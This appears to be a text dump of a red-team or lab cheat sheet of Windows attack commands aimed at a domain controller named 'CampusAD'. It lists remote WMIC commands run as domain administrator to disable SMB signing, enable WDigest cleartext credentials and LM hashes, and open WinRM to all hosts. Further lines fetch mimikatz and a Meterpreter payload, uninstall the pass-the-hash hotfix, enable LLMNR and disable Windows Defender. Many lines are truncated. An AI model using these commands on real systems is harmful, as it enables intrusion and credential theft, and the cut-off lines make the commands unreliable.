 1 WMIC REG ADD SMBv1 WMIC /user:"campus\administrator" /node:"CampusAD" process call create "cmd.exe /c REG ADD HKLM\SYSTEM\Cu
2
3 SMB Signing REG ADD Turn OFF reg add “HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\LanmanWorkStation\Parameters” /v “RequireSec
4 reg add “HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\LanmanWorkStation\Parameters” /v “EnableSecu
5 reg add “HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\LanmanServer\Parameters” /v “RequireSecurityS
6 reg add “HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\LanmanServer\Parameters” /v “EnableSecuritySi
7 Enable Wdigest REG ADD HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWOR
8 WMIC LM REG ADD WMIC /user:"campus\administrator" /node:"CampusAD" process call create "cmd.exe /c REG ADD "HKLM\System\Cur
9 WMIC Enable WinRM WMIC /user:"campus\administrator" /node:"CampusAD" process call create "cmd.exe /c winrm quickconfig
0 WinRM trust remote networks to remote into Set-Item WSMan:\localhost\client\trusthosts -Value *
1 WMIC powershell download mimikatz WMIC /user:"campus\administrator" /node:"CampusAD" process call create "cmd.exe /c Powershell.exe -NoP -NonI -Ex
2 WMIC download my Meterpreter WMIC /user:"campus\administrator" /node:"CampusAD" process call create "cmd.exe /c Powershell.exe -NoP -NonI -Ex
3
4 WMIC Uninstall Hotfix WMIC /user:"campus\administrator" /node:"CampusAD" process call create "cmd.exe /c wusa.exe /uninstall /KB:$Using
5 WMIC list installed software updates wmic qfe list full /format:htable > hotfixes.htm
6 cmd & PowerShell to Get-Hotfix WMIC /user:"campus\administrator" /node:"CampusAD" process call create "cmd.exe /c "C:\WINDOWS\SysWOW64\W
7
8 Uninstall passTheHash Hotfix Uninstall-HotFix -ComputerName PC1 -HotfixID KB2871997
9
0 Turn On LLMNR REG ADD “HKLM\Software\policies\Microsoft\Windows NT\DNSClient\
1 REG ADD "HKLM\SOFTWARE\Policies\Microsoft\Windows NT\DNSClient" /v EnableMulticast /t REG_DWORD /d 1 /f
2 LLMNR FW in/out netsh advfirewall firewall add rule name="NetLLMNR UDP Port 5355" dir=in action=allow protocol=UDP localport=5355
3 netsh advfirewall firewall add rule name="NetLLMNR UDP Port 5355" dir=out action=allow protocol=UDP localport=5355
4
5 Upload GhostPack via Shell uploaded them and executed them via a shell command from meterpreter
6 meterpreter > execute -H -i -c -f /home/user/metasploit-framework/Seatbelt.exe -m -d calc.exe
7 #Disable Windows Defender
8 Set-MpPreference -DisableRealtimeMonitoring $True
9
0 #Bypass or avoid AMSI
1 Set-MpPreference -DisableIOAVProtection